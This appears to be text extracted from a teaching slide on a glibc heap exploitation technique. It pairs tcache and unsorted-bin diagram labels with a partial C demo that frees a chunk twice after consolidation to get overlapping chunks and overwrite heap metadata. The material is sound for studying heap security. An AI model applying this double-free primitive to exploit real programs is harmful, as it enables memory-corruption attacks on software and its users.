 unsorted bin
bk
fd
bk
chunk(prev)
fd
tcache[15]
x[6]
chunk6->fd
x[6]>>12 ^ x[5]
chunk5->fd
x[5]>>12 ^ x[4]
chunk4->fd
x[4]>>12 ^ x[3]
chunk3->fd
x[3]>>12 ^ x[2]
chunk2->fd
x[2]>>12 ^ x[1]
chunk1->fd
x[1]>>12 ^ x[0]
chunk0->fd
x[0]>>12 ^ NULL
x[0] ~ x[6]
....
chunk(prev)
prev_size
0x221
prev
fd
...
0x108
chunk(a)
prev_size
merge
0x111
a
fd
...
0x108
prev_size
0x21
...
28 intptr_t stack_var[4];
35 intptr_t *x[7];
36 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){
37 x[i] = malloc(0x100);
38 }
39 intptr_t *prev = malloc(0x100);
41 intptr_t *a = malloc(0x100);
44 malloc(0x10);
49 for(int i=0; i<7; i++){
50 free(x[i]);
51 }
53 free(a);
56 free(prev);
59 malloc(0x100);
61 free(a);
69 a = malloc(0x100);
70 memset(a, 0, 0x100);
71 prev[0x110/sizeof(intptr_t)] = 0x41414141;